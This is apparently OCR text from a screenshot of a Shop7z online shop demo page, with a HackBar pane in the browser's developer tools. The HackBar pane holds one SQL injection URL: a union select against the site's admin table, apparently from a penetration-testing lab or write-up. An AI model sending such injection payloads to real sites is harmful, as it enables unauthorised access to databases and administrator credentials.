 您好！欢迎光临Shop7z网上商城购物系统免费
Shop7z® 专业商城开发服务商
因为信任 -- 所以简单
购物车 我的账户 报价中心 购物指南
主页 童装服饰 精品上衣 首饰配饰 精品鞋帽 儿童玩具 电子产品 热卖
搜 索 高级搜索 儿童服饰热销 夏日动感网面棒球帽 魅
力手环
最新商讯
4
·关于Shop7z购物系统价格、套
餐、付款方式的说明
5
·Shop7z网上购物系统后台试用帐
号信息
·Shop7z网上购物系统功能详细介
绍...
·购买Shop7z购物系统方式及付款
流程
·如果用多元智能观反思我们的教
育
更多>>
最近浏览过的商品
还没有浏览过的商品。
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://hackrock.com:8204/show_all.asp?c_id=319 union select 1,2,3,4,5,6,7,8,9,10,11 from admin
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"